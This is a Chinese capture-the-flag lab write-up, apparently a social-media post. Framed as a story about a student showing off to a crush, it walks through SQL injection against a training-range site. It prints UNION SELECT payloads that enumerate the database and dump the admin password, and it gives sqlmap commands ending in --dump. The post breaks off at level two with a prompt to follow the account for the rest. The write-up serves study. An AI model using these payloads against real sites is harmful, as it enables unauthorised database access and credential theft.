第一关:

为了女神小芳!

尤里正在追女神小芳,在得知小芳开了一家公司后,尤里通过whois查询发现了小芳公司网站

学过一点黑客技术的他,想在女神面前炫炫技。于是他打开了http://120.203.13.75:6815/

Tips:

通过sql注入拿到管理员密码!



首先打开网址:

点击查看新闻,跳转到http://120.203.13.75:6815/?id=1

判断是否有注入:

加入单引号,显示不正常,可能存在注入:



and 1=1显示正常

and 1=2显示不正常,存在注入:

得到字段总数:

接下来运用orderby进行猜测,发现order by 2 显示正常,orderby 3显示不正常:

所以可以得知select的字段数为2,接下来进行联合查询:

得到显示位:

and 1=2UNION SELECT 1,2

查询数据库信息:

我们可以看到2这里是可以显示内容的,所以我们构造语句即可,首先查询数据库版本为mysql5.5.51:

and 1=2UNION SELECT 1,version()

接下来查数据库名,查询出库名为:maoshe :

and 1=2UNION SELECT 1,database()

接下来查询表名,可以看到四个表:

and 1=2UNION SELECT 1,group_concat(table_name) from information_schema.tables where table_schema=database()

tips里面说到管理员密码,所以我们选取admin表,寻找列名,可以看到id,user,password三列:

and 1=2UNION SELECT 1,group_concat(column_name) from information_schema.columns wheretable_name='admin'

接下来就是猜测管理员密码:

and 1=2UNION SELECT 1,group_concat(username,password) from admin

可以看到密码是hellohack,提交flag即可:



当然也可以使用sqlmap:

首先测数据库类型:

sqlmap -u http://120.203.13.75:6815/?id=1



接下来猜测数据库名:

sqlmap -u http://120.203.13.75:6815/?id=1 --dbs

接下来查maoshe中的表:

sqlmap -u http://120.203.13.75:6815/?id=1 -D maoshe --tables

猜测admin中的列:

sqlmap -u http://120.203.13.75:6815/?id=1 -D maoshe -T admin --columns

猜测username和password:

sqlmap -u http://120.203.13.75:6815/?id=1 -D maoshe -T admin -C"username,password" --dump

得到flag

第二关:

尤里在得到女神家网站密码后,却发现注入点权限很小,凭他的皮毛技术也没找到网站后台,

这是尤里通过旁站查询,他发现了女神家网站是用的主机空间托管,

他立刻扫描旁站,果然发现一个站点,且后台是默认路径……

尤里冷笑一声行动了起来,这时有一层防火墙拦在了他的面前。。

地址:http://120.203.13.75:8001/

打开连接以后我们发现是个asp站点:

……

因为推文篇幅有限,完整版需要下载。

详细内容获取方法

关注公众号,在后台回复以下内容即可获得完整版writeup:

“封神靶场”

联系我们

商务合作邮箱:gnosisll@foxmail.com